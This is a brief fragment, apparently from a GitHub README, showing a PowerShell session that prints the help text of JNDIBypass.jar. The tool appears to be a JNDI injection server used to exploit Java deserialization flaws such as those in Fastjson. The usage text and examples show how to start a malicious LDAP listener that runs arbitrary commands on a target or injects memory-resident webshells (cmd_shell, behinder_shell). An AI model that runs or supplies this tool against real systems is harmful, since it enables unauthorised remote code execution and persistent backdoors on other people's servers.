 PS C:\Users\1ca\Desktop\FastJsonParty> java -jar .\JNDIBypass.jar -h
Usage: java -jar JNDIBypass.jar [options]
Options:
-a
your local ip address
Default: 0.0.0.0
-p, --port
port to listen
Default: 1389
-c, --command
execute command,like calc,whoami
-h, --help
show the help
-ms, --memshell
inject memshell,注入内存马目前仅支持 cmd_shell,behinder_shell
For example:
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -c "touch /tmp/test"
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -ms cmd_shell
java -jar JNDIBypass.jar -a 10.30.1.64 -p 1389 -ms behinder_shell
PS C:\Users\1ca\Desktop\FastJsonParty>